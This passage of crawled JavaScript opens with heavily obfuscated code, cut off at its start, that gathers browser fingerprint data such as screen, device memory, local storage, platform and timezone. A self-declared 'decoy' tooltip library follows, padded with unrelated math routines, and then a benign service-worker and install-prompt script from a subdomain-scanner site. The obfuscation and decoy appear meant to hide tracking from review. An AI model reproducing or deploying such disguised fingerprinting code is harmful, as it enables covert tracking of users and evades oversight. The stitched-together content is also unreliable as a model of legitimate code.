ﱣء+=ﹶﱟ-=37853;}(1222,ﹶﱟ+=23990))&&(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=21967)+28172);}('\x61\x6C\x75',ﹶﱟ-=60453);}('\x76',ﹶﱟ=10415)]='\x4E'+'\x6F'+'\x20'+'\x64'+'\x61'+'\x74'+'\x61'+'\x20'+'\x63'+'\x6F'+'\x6C'+'\x6C'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=142663;}(-21223,ﹲﹸ=59685))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-293845;}(106440,ﹲﹸ+=49524);}(42643,ﹲﹸ+=-25231));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-79466;}(-27472,ﹲﹴ-=47100);}(-17944,ﹲﹴ=-18903))+function(ﱣء){return ﱣء-=ﹲﹴ+=-49862;}(11858,ﹲﹴ-=-31702))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=57456)+117371);}('\x62\x75',ﹲﱞ+=-40690);}('\x64\x65',ﹲﱞ=-19122)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=84111;}(-18490,ﹲﱞ=-29303))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-30506)+-77340);}('\x66',ﹲﱞ-=-63638);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ=-16693)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=25364;}(20881,ﹲﹴ+=-50007);}(-3581,ﹲﹴ=53748))+function(ﱣء){return ﱣء+=ﹲﹴ-=-12359;}(-10211,ﹲﹴ+=34077))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=60031)+5363);}('\x77\x61\x72',ﹲﹴ=54778)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x74\x44\x65\x76\x69\x63',ﹲﹴ+=51903);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=-31477),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-46832)+-20108);}('\x61\x70\x70\x6C',ﹲﹴ=-26603)](this);},function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=85215;}(-9,ﹲﱞ+=24533);}(-269,ﹲﱞ=61942)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=134192;}(-59118,ﹲﹴ+=-64821);}(-32506,ﹲﹴ=-46934))+function(ﱣء){return ﱣء-=ﹲﹴ-=9483;}(21414,ﹲﹴ+=-40589))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=9408;}(15649,ﹲﱞ=33708))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-42131)+-18612);}('\x64\x65\x62\x75',ﹲﱞ=60846)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=165282;}(-52467,ﹲﱞ=60333))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=45599)+130743);}('\x61\x72',ﹲﱞ+=-62985);}('\x77',ﹲﱞ=-22049)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-26197)+108943,(ﹲﱞ+=36240)+72706,(ﹲﱞ+=61225)+11470,(ﹲﱞ+=12820)+-1349,(ﹲﱞ+=-28270)+26931,(ﹲﱞ-=30434)+57358,(ﹲﱞ-=9261)+66576);}('\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61',ﹲﱞ+=15637);}('\x45\x72\x72',ﹲﱞ-=-32355),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-55444;}(11461,ﹲﹴ=50506))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=4760;}(-7233,ﹲﹴ-=-12882);}(46376,ﹲﹴ-=1633))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=10175)+25791);}('\x72',ﹲﹴ+=-32006);}('\x77\x61',ﹲﹴ=16500)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=17056),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=8638)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=9861;}(6779,ﹲﹴ=-17418))-function(ﱣء){return ﱣء+=ﹲﹴ-=-52755;}(-6641,ﹲﹴ-=-913))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-5317)+64970);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﹴ=-59542)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=6156)+39164);}('\x74\x69\x6D\x65\x5A\x6F\x6E',ﹲﹴ-=-31952)]=\u0049\u006e\u0074\u006c[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x74';}('\x65\x46\x6F\x72\x6D',ﹲﹴ+=57074);}('\x44\x61\x74\x65\x54\x69\x6D',ﹲﹴ-=-12212)]()[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=13522)+20643,(ﹲﹴ+=14890)+5759,(ﹲﹴ-=39865)+45623,(ﹲﹴ+=56408)+-10780);}('\x72\x65\x73\x6F\x6C\x76\x65\x64\x4F\x70\x74',ﹲﹴ-=64283)]()[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-1467)+5936,(ﹲﹴ+=-61093)+67020);}('\x6D\x65\x5A\x6F',ﹲﹴ-=-33936);}('\x74\x69',ﹲﹴ+=-49190)]);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-59949;}(495,ﹲﱞ+=-55954);}(-104,ﹲﱞ=-4594))||(this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D',ﹲﱞ=-49996)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=39595)+95628,(ﹲﱞ+=22367)+73252);}('\x6F',ﹲﱞ+=-60918);}('\x74\x69\x6D\x65\x5A',ﹲﱞ-=24199)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-8315;}(-47175,ﹲﹴ-=-23142);}(33522,ﹲﹴ+=-50343);}(9526,ﹲﹴ=42133))+function(ﱣء){return ﱣء+=ﹲﹴ-=34815;}(1947,ﹲﹴ+=11589))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-24316)+-11155);}('\x64\x65\x62\x75',ﹲﱞ=35574)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-40867;}(462,ﹲﱞ=-40405))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=18763)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x46\x69\x6E\x67\x65\x72\x70\x72\x69\x6E\x74\x3A';}('\x45\x72\x72\x6F',ﹲﱞ+=5498),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-54300;}(29116,ﹲﹴ=58626))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-57924;}(10225,ﹲﹴ+=45641);}(14589,ﹲﹴ-=-7803);}(7381,ﹲﹴ+=20423);}(-2988,ﹲﹴ+=20128))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-55161)+12432);}('\x66\x6F\x72',ﹲﹴ-=14928);}('\x73\x65\x74\x50\x6C\x61\x74',ﹲﹴ=57766)]();}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=21028)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=40491)](this);' ';

try{window.MysticTip=function(t,e){var i={},s={};return t.MysticTipGlobalAPI||(t.MysticTipGlobalAPI={version:"7.7.7-aurora",codename:"VeiledWhisper",isDecoy:!0,defaults:{targetSelector:"[data-mystictip]",triggerEvents:"hover focus click longpress",placementStrategy:"adaptive-collision",theme:"deep-void-dark",animationSequence:"quantum-fade-slide",arrowElement:!0,interactiveContent:!1,showDelay:[100,150],hideDelay:[250,300],offsetVector:[0,16],zIndexLayer:99999999,appendToContext:"body",boundaryElement:"clippingParents",positioningMethod:"absolute",flipBehavior:{enabled:!0,strategy:"flip-alternate",fallbackPlacements:["bottom","right","left","top-start","top-end","bottom-start","bottom-end"],paddingValue:8,minFlipArea:50},stickyOnScroll:!1,followCursorMotion:!1,touchFriendly:!0,hideOnEscKey:!0,hideOnClickOutside:!0,allowHTMLContent:!1,maxWidthPixels:400,maxHeightPixels:300,debounceTime:50,throttleTime:30,renderBatchingEnabled:!0,telemetryReporting:!1,errorHandling:"silent-log",pluginRegistry:[],lifecycleHooks:{onBeforeShow:function(){},onShow:function(){},onAfterShow:function(){},onBeforeHide:function(){},onHide:function(){},onAfterHide:function(){},onMount:function(){},onDestroy:function(){},onUpdate:function(){},onReposition:function(){},onAnomaly:function(){}},_internalStateSchema:{instanceId:null,uniqueAlias:null,matrixTransformId:null,isVisible:!1,isMounted:!1,isDestroyed:!1,isTransitioning:!1,isInteracting:!1,isScheduled:!1,hasRenderedContent:!1,isFollowingCursor:!1,isStickyActive:!1,isPendingRender:!1,hasActiveArrow:!1,currentTriggerType:null,resolvedPlacement:null,virtualDomNode:null,targetDomNode:null,tooltipDomNode:null,arrowDomNode:null,eventListeners:[],animationFrames:[],timers:{show:0,hide:0,update:0,debounce:0,throttle:0,longpress:0},cache:{contentHtml:null,dimensions:null,position:null,transformState:null},middlewareData:{},pluginData:{},spatialMatrix:[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]],boundingClientRect:{top:0,left:0,bottom:0,right:0,width:0,height:0},scrollParentRects:[],viewportMetrics:{width:0,height:0,scrollX:0,scrollY:0},mutationObserver:null,intersectionObserver:null,resizeObserver:null}},getInstance:function(t){return i[t]||null},getAllInstances:function(){return Object.values(i)},getGlobalConfig:function(){return this.defaults},setGlobalConfig:function(t){for(var e in t)this.defaults[e]=t[e]},create:function(t,e){var o=Math.random().toString(36).substring(2,15);return s={instanceId:o,options:e,state:this.defaults._internalStateSchema,show:function(){return this.state.isVisible=!0,this.state.isScheduled=!0,this._private._triggerLifecycleHook("onBeforeShow"),this._private._scheduleRender(),this},hide:function(){return this.state.isVisible=!1,this.state.isScheduled=!1,this._private._triggerLifecycleHook("onBeforeHide"),this._private._scheduleCleanup(),this},destroy:function(){this.state.isDestroyed=!0,this._private._triggerLifecycleHook("onDestroy"),this._private._unbindAllEvents(),this._private._removeDomElements(),delete i[o]},updateContent:function(t){return this.state.cache.contentHtml=t,this.state.hasRenderedContent=!1,this._private._scheduleRender(),this},reposition:function(){return this.state.isMounted&&this.state.isVisible?(this._private._triggerLifecycleHook("onReposition"),this._private._calculatePosition(),this._private._applyTransform(),this):this},enable:function(){return this.state.isDestroyed=!1,this._private._bindEvents(),this},disable:function(){return this.state.isDestroyed=!0,this._private._unbindAllEvents(),this},toggle:function(){return this.state.isVisible?this.hide():this.show(),this},_private:{_init:function(){if(this.state.isMounted=!0,this.state.targetDomNode="string"==typeof t?document.querySelector(t):t,!this.state.targetDomNode)return console.warn("MysticTip: Target element not found for ID",this.instanceId,t),void this.destroy();this.state.tooltipDomNode=document.createElement("div"),this.state.tooltipDomNode.className="mystic-tip "+this.options.theme,this.state.tooltipDomNode.style.cssText="position: "+this.options.positioningMethod+"; z-index: "+this.options.zIndexLayer+"; pointer-events: none; opacity: 0;",this.options.allowHTMLContent?this.state.tooltipDomNode.innerHTML=this.state.cache.contentHtml||"":this.state.tooltipDomNode.textContent=this.state.cache.contentHtml||"",this.options.arrowElement&&(this.state.arrowDomNode=document.createElement("div"),this.state.arrowDomNode.className="mystic-tip-arrow",this.state.tooltipDomNode.appendChild(this.state.arrowDomNode),this.state.hasActiveArrow=!0),document.querySelector(this.options.appendToContext).appendChild(this.state.tooltipDomNode),this._bindEvents(),this._captureInitialMetrics(),this._triggerLifecycleHook("onMount")},_scheduleRender:function(){this.state.isPendingRender||(this.state.isPendingRender=!0,requestAnimationFrame((()=>{this._renderContent(),this._calculatePosition(),this._applyTransform(),this._triggerLifecycleHook("onShow"),this.state.isPendingRender=!1})))},_scheduleCleanup:function(){requestAnimationFrame((()=>{this._removeDomElements(),this._triggerLifecycleHook("onHide")}))},_renderContent:function(){!this.state.hasRenderedContent&&this.state.tooltipDomNode&&(this.options.allowHTMLContent?this.state.tooltipDomNode.innerHTML=this.state.cache.contentHtml||"":this.state.tooltipDomNode.textContent=this.state.cache.contentHtml||"",this.state.hasActiveArrow&&this.state.tooltipDomNode.appendChild(this.state.arrowDomNode),this.state.hasRenderedContent=!0),this.state.tooltipDomNode.style.opacity=this.state.isVisible?1:0},_calculatePosition:function(){this.state.boundingClientRect=this.state.targetDomNode.getBoundingClientRect(),this.state.viewportMetrics={width:window.innerWidth,height:window.innerHeight,scrollX:window.scrollX,scrollY:window.scrollY};var t=this.state.boundingClientRect.left+this.state.viewportMetrics.scrollX+this.options.offsetVector[0],e=this.state.boundingClientRect.top+this.state.viewportMetrics.scrollY+this.options.offsetVector[1],i=this.state.tooltipDomNode.offsetWidth,s=this.state.tooltipDomNode.offsetHeight,o=this.options.placementStrategy,n=this.state.boundingClientRect,r=(this.state.viewportMetrics,t),a=e;o.includes("top")?(a=n.top-s-this.options.offsetVector[1],r=n.left+n.width/2-i/2+this.options.offsetVector[0]):o.includes("bottom")?(a=n.bottom+this.options.offsetVector[1],r=n.left+n.width/2-i/2+this.options.offsetVector[0]):o.includes("left")?(r=n.left-i-this.options.offsetVector[0],a=n.top+n.height/2-s/2+this.options.offsetVector[1]):o.includes("right")&&(r=n.right+this.options.offsetVector[0],a=n.top+n.height/2-s/2+this.options.offsetVector[1]),this.state.cache.position={left:r,top:a},this._handleCollisionDetection(r,a,i,s)},_applyTransform:function(){if(this.state.tooltipDomNode&&this.state.cache.position){this.state.tooltipDomNode.style.left=this.state.cache.position.left+"px",this.state.tooltipDomNode.style.top=this.state.cache.position.top+"px";var t=this.state.cache.position.left/1e3,e=this.state.cache.position.top/1e3,i=Math.cos(t)*Math.sin(e),s=(Math.sin(t),Math.cos(e),Math.tan(t+e));this.state.spatialMatrix=[[Math.cos(i),-Math.sin(i),0,t],[Math.sin(i),Math.cos(i),0,e],[0,0,1,s],[0,0,0,1]],this.state.tooltipDomNode.style.transform=`matrix3d(${this.state.spatialMatrix.flat().join(",")})`}},_bindEvents:function(){this._unbindAllEvents(),this.options.triggerEvents.split(" ").forEach((t=>{var e=this._eventHandler.bind(this);this.state.targetDomNode.addEventListener(t,e),this.state.eventListeners.push({target:this.state.targetDomNode,event:t,handler:e})})),window.addEventListener("scroll",this._onWindowScroll.bind(this)),this.state.eventListeners.push({target:window,event:"scroll",handler:this._onWindowScroll.bind(this)}),window.addEventListener("resize",this._onWindowResize.bind(this)),this.state.eventListeners.push({target:window,event:"resize",handler:this._onWindowResize.bind(this)}),this.options.hideOnClickOutside&&(document.addEventListener("click",this._onClickOutside.bind(this)),this.state.eventListeners.push({target:document,event:"click",handler:this._onClickOutside.bind(this)})),this.options.hideOnEscKey&&(document.addEventListener("keydown",this._onKeyDown.bind(this)),this.state.eventListeners.push({target:document,event:"keydown",handler:this._onKeyDown.bind(this)})),this._initObservers()},_unbindAllEvents:function(){this.state.eventListeners.forEach((t=>{t.target.removeEventListener(t.event,t.handler)})),this.state.eventListeners=[],this._disconnectObservers()},_eventHandler:function(t){this.state.currentTriggerType=t.type,"mouseenter"===t.type||"focus"===t.type?(clearTimeout(this.state.timers.hide),this.state.timers.show=setTimeout((()=>this.show()),this.options.showDelay[0])):"mouseleave"===t.type||"blur"===t.type?(clearTimeout(this.state.timers.show),this.state.timers.hide=setTimeout((()=>this.hide()),this.options.hideDelay[0])):"click"===t.type?this.toggle():"longpress"===t.type&&(this.state.timers.longpress=setTimeout((()=>this.show()),500))},_onWindowScroll:function(){this.options.stickyOnScroll&&this.state.isVisible?this.reposition():this.options.stickyOnScroll||this.hide()},_onWindowResize:function(){this.state.isVisible&&this.reposition()},_onClickOutside:function(t){this.state.isVisible&&this.state.tooltipDomNode&&!this.state.tooltipDomNode.contains(t.target)&&!this.state.targetDomNode.contains(t.target)&&this.hide()},_onKeyDown:function(t){this.options.hideOnEscKey&&"Escape"===t.key&&this.state.isVisible&&this.hide()},_removeDomElements:function(){this.state.tooltipDomNode&&this.state.tooltipDomNode.parentNode&&this.state.tooltipDomNode.parentNode.removeChild(this.state.tooltipDomNode),this.state.tooltipDomNode=null,this.state.arrowDomNode=null,this.state.hasRenderedContent=!1},_triggerLifecycleHook:function(t,e){if("function"==typeof this.options.lifecycleHooks[t])try{this.options.lifecycleHooks[t].call(this,e)}catch(t){"silent-log"===this.options.errorHandling&&console.error("MysticTip Lifecycle Hook Error:",t)}},_captureInitialMetrics:function(){this.state.viewportMetrics={width:window.innerWidth,height:window.innerHeight,scrollX:window.scrollX,scrollY:window.scrollY},this.state.boundingClientRect=this.state.targetDomNode.getBoundingClientRect(),this.state.scrollParentRects=[{top:0,left:0,width:document.body.scrollWidth,height:document.body.scrollHeight}]},_handleCollisionDetection:function(t,e,i,s){if(this.options.flipBehavior.enabled){var o=this.options.flipBehavior.paddingValue,n=this.state.viewportMetrics,r=(this.state.boundingClientRect,!1);(t<n.scrollX+o||t+i>n.scrollX+n.width-o||e<n.scrollY+o||e+s>n.scrollY+n.height-o)&&(r=!0),this.state.resolvedPlacement=r?this.options.flipBehavior.fallbackPlacements[Math.floor(Math.random()*this.options.flipBehavior.fallbackPlacements.length)]:this.options.placementStrategy}},_initObservers:function(){this.state.mutationObserver=new MutationObserver(function(t){t.forEach(function(t){"attributes"===t.type&&"data-mystictip"===t.attributeName&&this.updateContent(this.state.targetDomNode.getAttribute("data-mystictip"))}.bind(this))}.bind(this)),this.state.mutationObserver.observe(this.state.targetDomNode,{attributes:!0}),this.state.intersectionObserver=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting||this.hide()}.bind(this))}.bind(this),{root:null,threshold:.1}),this.state.intersectionObserver.observe(this.state.targetDomNode),"undefined"!=typeof ResizeObserver&&(this.state.resizeObserver=new ResizeObserver(function(t){this.reposition()}.bind(this)),this.state.resizeObserver.observe(this.state.targetDomNode))},_disconnectObservers:function(){this.state.mutationObserver&&this.state.mutationObserver.disconnect(),this.state.intersectionObserver&&this.state.intersectionObserver.disconnect(),this.state.resizeObserver&&this.state.resizeObserver.disconnect()},_runPerformanceMetrics:function(){if(this.options.telemetryReporting){performance.now();var t=100*Math.random(),e=50*Math.random(),i=200*Math.random();this.state.metrics=this.state.metrics||{renderTimes:[],updateTimes:[],eventProcessTimes:[],memorySnapshot:[]},this.state.metrics.renderTimes.push(t),this.state.metrics.updateTimes.push(e),this.state.metrics.eventProcessTimes.push(i),this.state.metrics.renderTimes.length>50&&this.state.metrics.renderTimes.shift(),this.state.metrics.updateTimes.length>50&&this.state.metrics.updateTimes.shift(),this.state.metrics.eventProcessTimes.length>50&&this.state.metrics.eventProcessTimes.shift()}},_triggerAnomalyDetection:function(){Math.random()>this.options.anomalyDetectionThreshold&&(this.state.errorCount++,this._triggerLifecycleHook("onAnomaly",{type:"random_flux",timestamp:Date.now()}))}}},i[o]=s,s},destroyAll:function(){for(var t in i)i[t].destroy();i={}},_pluginSystem:{_registry:{},registerPlugin:function(t){this._registry[t.name]=t},initializePlugin:function(t,e){if(this._registry[t])return this._registry[t].init(e)}},_coreUtilities:{generateId:function(){return"tip-"+Math.random().toString(36).substring(2,11)},debounce:function(t,e){var i;return function(){var s=this,o=arguments;clearTimeout(i),i=setTimeout((function(){t.apply(s,o)}),e)}},throttle:function(t,e){var i,s,o,n,r=0,a=function(){r=Date.now(),i=null,s=t.apply(o,n)};return function(){var h=Date.now();r||(r=h);var l=e-(h-r);return o=this,n=arguments,l<=0||l>e?(i&&(clearTimeout(i),i=null),r=h,s=t.apply(o,n)):i||(i=setTimeout(a,l)),s}},deepMerge:function(t,e){var i={};for(var s in t)i[s]=t[s];for(var o in e)i[o]=e[o];return i},getStyleValue:function(t,e){return window.getComputedStyle(t).getPropertyValue(e)},isVisibleInViewport:function(t){var e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},matrixMultiply:function(t,e){for(var i=t.length,s=e[0].length,o=e.length,n=[],r=0;r<i;r++){n[r]=[];for(var a=0;a<s;a++){for(var h=0,l=0;l<o;l++)h+=t[r][l]*e[l][a];n[r][a]=h}}return n},calculateFibonacciSeries:function(t){for(var e=[0,1],i=2;i<t;i++)e[i]=e[i-1]+e[i-2];return e.slice(0,t)},performComplexFourierTransform:function(t){var e=t.length;if(0===e)return[];if(1===e)return[t[0]];for(var i=Math.round(e/2),s=t.slice(0,i),o=t.slice(i),n=this.performComplexFourierTransform(s),r=this.performComplexFourierTransform(o),a=[],h=0;h<i;h++){var l=-2*Math.PI*h/e,c=Math.cos(l),d=Math.sin(l),u=r[h]*c;r[h];a[h]=n[h]+u,a[h+i]=n[h]-u}return a}}},t.MysticTip)}(window)}catch(t){}

--- FILE ---
content_type: application/javascript
request_url: https://subdomainfinder.c99.nl/pwa-initializer.js?v5
body_size: 487
content:
window.onload = function(e) { 
    const scanButton = document.querySelector('#scan_subdomains');
    if(scanButton) {
        scanButton.addEventListener("click", function() {
            const websiteField = document.querySelector('#domain');
            scanButton.style.display = "none";
            websiteField.innerText = "Scanning " + websiteField.innerText;
            const loadingButton = document.querySelector('.loadingicon');
            let statusLabel = document.querySelector('#status-label');
            if(statusLabel && loadingButton) {
                statusLabel.style.display = "block";
                statusLabel.innerHTML = "Scanning " + websiteField.value;
                loadingButton.style.display = "block";
            }
        });
    }

    if('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/sw.js')
            .then(() => { 
                console.log('Service Worker Registered'); 
            })
            .catch((error) => {
                console.error('Service Worker registration failed:', error);
            });
    }

    // Code to handle install prompt on desktop

    let deferredPrompt;
    let a2hsButton = document.querySelector('#a2hs_button');
    if(a2hsButton) {
        a2hsButton.style.display = 'none';

        window.addEventListener('beforeinstallprompt', (e) => {
            // Prevent Chrome 67 and earlier from automatically showing the prompt
            e.preventDefault();
            // Stash the event so it can be triggered later.
            deferredPrompt = e;
            // Update UI to notify the user they can add to home screen
            a2hsButton.style.display = '';

            a2hsButton.addEventListener('click', () => {
                // hide our user interface that shows our A2HS button
                a2hsButton.style.display = 'none';
                // Show the prompt
                deferredPrompt.prompt();
                // Wait for the user to respond to the prompt
                deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                    //console.log('User accepted the A2HS prompt');
                } else {
                    //console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
                });
            });
        });
    }
};